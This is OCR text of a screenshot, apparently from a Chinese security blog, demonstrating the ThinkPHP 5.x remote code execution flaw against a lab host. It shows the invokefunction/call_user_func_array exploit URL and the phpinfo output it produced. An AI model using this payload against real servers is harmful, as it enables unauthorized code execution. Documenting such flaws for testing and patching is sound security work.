 phpinfo()
view-source:192.168.1.16
ThinkPHP V5 漏洞_百度搜索
ThinkPHP 5.x远程命令执行漏
不安全
192.168.1.16/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&va...
应用
奇安信
删除
工具
收藏到有道云笔记
绵阳
后渗透
域渗透
凉山护网
其他书签
PHP Version 7.0.33
php
System
Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019
x86_64
Build Date
May 6 2019 18:22:03
Configure Command
'./configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--
with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo' '--enable-opcache'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/70/etc
Loaded Configuration File
/www/server/php/70/etc/php.ini
Scan this dir for additional .ini files
(none)
零点安全
https://blog.csdn.net/qq_32393893